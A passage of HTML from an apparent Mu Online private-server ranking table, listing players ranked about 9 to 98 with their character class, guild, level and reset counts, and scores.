                BlueLabelx<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>MERCY</td>
            <td>400+698</td>
                            <td>200</td>
            <td>41514480</td>        </tr>
            <tr class="">
            <th scope="row">10</th>
            <td class="name">
                OJBK110<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CHN110</td>
            <td>400+697</td>
                            <td>200</td>
            <td>40013225</td>        </tr>
            <tr class="">
            <th scope="row">11</th>
            <td class="name">
                MohamedRP<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>39615450</td>        </tr>
            <tr class="">
            <th scope="row">12</th>
            <td class="name">
                zBogro<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19R</td>
            <td>400+683</td>
                            <td>200</td>
            <td>39321030</td>        </tr>
            <tr class="">
            <th scope="row">13</th>
            <td class="name">
                Baill<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>CHNNB</td>
            <td>400+708</td>
                            <td>200</td>
            <td>36226505</td>        </tr>
            <tr class="">
            <th scope="row">14</th>
            <td class="name">
                xPpokinha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPb</td>
            <td>400+699</td>
                            <td>200</td>
            <td>32475310</td>        </tr>
            <tr class="">
            <th scope="row">15</th>
            <td class="name">
                LariRune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+636</td>
                            <td>200</td>
            <td>31675910</td>        </tr>
            <tr class="">
            <th scope="row">16</th>
            <td class="name">
                Ngol<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPi</td>
            <td>400+708</td>
                            <td>190</td>
            <td>31230675</td>        </tr>
            <tr class="">
            <th scope="row">17</th>
            <td class="name">
                PerseuSM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBe</td>
            <td>400+658</td>
                            <td>200</td>
            <td>31068380</td>        </tr>
            <tr class="">
            <th scope="row">18</th>
            <td class="name">
                DarkOrnn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYTHB</td>
            <td>400+663</td>
                            <td>200</td>
            <td>30084810</td>        </tr>
            <tr class="">
            <th scope="row">19</th>
            <td class="name">
                KatoTaka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPs</td>
            <td>400+701</td>
                            <td>200</td>
            <td>29132180</td>        </tr>
            <tr class="">
            <th scope="row">20</th>
            <td class="name">
                JesucristA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>nCNPJ007</td>
            <td>400+683</td>
                            <td>200</td>
            <td>28944510</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">21</th>
            <td class="name">
                BigWizz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Psyger0</td>
            <td>400+560</td>
                            <td>200</td>
            <td>27893950</td>        </tr>
            <tr class="">
            <th scope="row">22</th>
            <td class="name">
                Mewing<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPu</td>
            <td>400+698</td>
                            <td>200</td>
            <td>27422465</td>        </tr>
            <tr class="">
            <th scope="row">23</th>
            <td class="name">
                xZaum<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>mCNPJ001</td>
            <td>400+689</td>
                            <td>200</td>
            <td>26630135</td>        </tr>
            <tr class="">
            <th scope="row">24</th>
            <td class="name">
                CreaterOMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPabc</td>
            <td>400+698</td>
                            <td>200</td>
            <td>25857020</td>        </tr>
            <tr class="">
            <th scope="row">25</th>
            <td class="name">
                Oriebir<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+652</td>
                            <td>200</td>
            <td>23149245</td>        </tr>
            <tr class="">
            <th scope="row">26</th>
            <td class="name">
                CoreanoRun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>22949115</td>        </tr>
            <tr class="">
            <th scope="row">27</th>
            <td class="name">
                xANONIMAx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>nCNPJ010</td>
            <td>400+641</td>
                            <td>200</td>
            <td>22523655</td>        </tr>
            <tr class="">
            <th scope="row">28</th>
            <td class="name">
                AkioTsz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBe</td>
            <td>400+632</td>
                            <td>200</td>
            <td>19575290</td>        </tr>
            <tr class="">
            <th scope="row">29</th>
            <td class="name">
                OyOyOy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYTHBi</td>
            <td>400+626</td>
                            <td>200</td>
            <td>19263615</td>        </tr>
            <tr class="">
            <th scope="row">30</th>
            <td class="name">
                VoaPinto<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+675</td>
                            <td>200</td>
            <td>18826920</td>        </tr>
            <tr class="">
            <th scope="row">31</th>
            <td class="name">
                xSavathun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>17919440</td>        </tr>
            <tr class="">
            <th scope="row">32</th>
            <td class="name">
                Xratao2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CATEDRAL</td>
            <td>400+560</td>
                            <td>200</td>
            <td>17719800</td>        </tr>
            <tr class="">
            <th scope="row">33</th>
            <td class="name">
                RWHowever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPVP</td>
            <td>400+665</td>
                            <td>200</td>
            <td>17080595</td>        </tr>
            <tr class="">
            <th scope="row">34</th>
            <td class="name">
                DeSor<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYRAGr</td>
            <td>400+681</td>
                            <td>200</td>
            <td>16742950</td>        </tr>
            <tr class="">
            <th scope="row">35</th>
            <td class="name">
                nkz1997<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>355+400</td>
                            <td>200</td>
            <td>16203064</td>        </tr>
            <tr class="">
            <th scope="row">36</th>
            <td class="name">
                MaleGod<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ChinaTK</td>
            <td>400+639</td>
                            <td>200</td>
            <td>16132445</td>        </tr>
            <tr class="">
            <th scope="row">37</th>
            <td class="name">
                RwKLAA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+653</td>
                            <td>200</td>
            <td>15379105</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
                Thiagosax<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+561</td>
                            <td>200</td>
            <td>15232315</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                Aleesy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>XTRATO</td>
            <td>400+685</td>
                            <td>200</td>
            <td>14790965</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                iLyWeeeD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>TRIMEX2</td>
            <td>400+692</td>
                            <td>200</td>
            <td>14297080</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                PROJETINH0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>nCNPJ007</td>
            <td>400+668</td>
                            <td>200</td>
            <td>13658750</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                KronoPia<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYRAGr</td>
            <td>400+691</td>
                            <td>200</td>
            <td>13566035</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                TeddyCat<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>SEVERITY</td>
            <td>400+682</td>
                            <td>200</td>
            <td>13561590</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                Novatha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+695</td>
                            <td>200</td>
            <td>12965155</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                MC36<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+699</td>
                            <td>190</td>
            <td>12679135</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                Theodwyn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19D</td>
            <td>400+681</td>
                            <td>200</td>
            <td>12563530</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                irrana<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+418</td>
                            <td>200</td>
            <td>12482311</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                LRinaL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>390+633</td>
                            <td>200</td>
            <td>12167605</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                XxXThore<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>399+400</td>
                            <td>200</td>
            <td>11441222</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                BeardRed<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBi</td>
            <td>400+650</td>
                            <td>200</td>
            <td>11369260</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                Esnika<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+663</td>
                            <td>200</td>
            <td>10862320</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                AeX7<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td>CHN110</td>
            <td>400+681</td>
                            <td>190</td>
            <td>10856580</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                Durahraa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYPVPv</td>
            <td>400+667</td>
                            <td>200</td>
            <td>10777095</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                34240<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+596</td>
                            <td>200</td>
            <td>10705870</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                aTpElectr0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>BADBOYS1</td>
            <td>400+682</td>
                            <td>200</td>
            <td>10596215</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                CH1CHOLINA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+576</td>
                            <td>196</td>
            <td>10530450</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                ThyroDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>147+0</td>
                            <td>200</td>
            <td>10332743</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                MohamedRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+605</td>
                            <td>190</td>
            <td>9931110</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                lRokanl<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>394+400</td>
                            <td>200</td>
            <td>9593180</td>        </tr>
            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                NikkiN<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYDN2</td>
            <td>400+642</td>
                            <td>200</td>
            <td>9227932</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                StrayDL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>9049580</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                Gokuni<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>1+591</td>
                            <td>196</td>
            <td>8776549</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                inHouse<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19Q</td>
            <td>400+692</td>
                            <td>200</td>
            <td>8539615</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                Chi3X0m<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+708</td>
                            <td>200</td>
            <td>8517740</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                AnBU777<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>8400385</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                LaRuca<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>TRIMEX</td>
            <td>400+699</td>
                            <td>200</td>
            <td>7649320</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                KellyBK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ALLYTHBe</td>
            <td>400+632</td>
                            <td>200</td>
            <td>7640045</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                MaBongToi<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>379+399</td>
                            <td>198</td>
            <td>7364051</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                pkjeffXD            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>328+169</td>
                            <td>199</td>
            <td>7233252</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                VzlaMau<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+635</td>
                            <td>200</td>
            <td>7026215</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                M4YKONDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19R</td>
            <td>400+701</td>
                            <td>200</td>
            <td>6949425</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                PartyLove<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPy</td>
            <td>400+707</td>
                            <td>200</td>
            <td>6897415</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                ZeuzPrO<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>397+400</td>
                            <td>200</td>
            <td>6704628</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                BaKiSTaN<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>MERCY</td>
            <td>400+666</td>
                            <td>200</td>
            <td>6390720</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                D0naD0SpoT<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>397+568</td>
                            <td>200</td>
            <td>6387266</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                CegathDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19S</td>
            <td>400+682</td>
                            <td>200</td>
            <td>6342210</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                M4Gnate<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLYVL5</td>
            <td>400+610</td>
                            <td>200</td>
            <td>5984405</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
                fReDz93<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>354+400</td>
                            <td>181</td>
            <td>5936339</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                RwFM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>5869360</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                Qwasxz123<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CHN110</td>
            <td>400+656</td>
                            <td>200</td>
            <td>5853190</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                Myloo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+365</td>
                            <td>184</td>
            <td>5736094</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                CHNJ20<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CHN110</td>
            <td>400+700</td>
                            <td>200</td>
            <td>5623660</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                RunyPuny<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+480</td>
                            <td>200</td>
            <td>5594489</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                V4GABUND0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYRAGp</td>
            <td>400+701</td>
                            <td>200</td>
            <td>5388810</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                Staarksz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+662</td>
                            <td>200</td>
            <td>5307715</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                POTATOBANG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH2</td>
            <td>400+699</td>
                            <td>200</td>
            <td>5242580</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                SOM3RA<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19Q</td>
            <td>400+700</td>
                            <td>200</td>
            <td>5215735</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                SYSMAKER<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>374+400</td>
                            <td>198</td>
            <td>5201217</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                Porao77<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>5195470</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                Mgasperr<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19L</td>
            <td>400+695</td>
                            <td>200</td>
            <td>5165125</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                iSicKi<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJFM1</td>
            <td>400+503</td>
                            <td>200</td>
            <td>5089008</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                IJONSNOWI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+328</td>
                            <td>200</td>
            <td>5051153</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                iTzSonrisa<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYDN2</td>
            <td>400+676</td>
                            <td>200</td>
            <td>4930450</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                DarKForTre<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>4855698</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                DLcloun<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>ALLYMCYr</td>
            <td>388+400</td>
                            <td>200</td>
            <td>4824859</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                DuMeTuiMay<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>MASTERSS</td>
            <td>400+655</td>
                            <td>200</td>
            <td>4796960</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                WSDW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>4738510</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                Ari200<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+513</td>
                            <td>200</td>
            <td>4677844</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
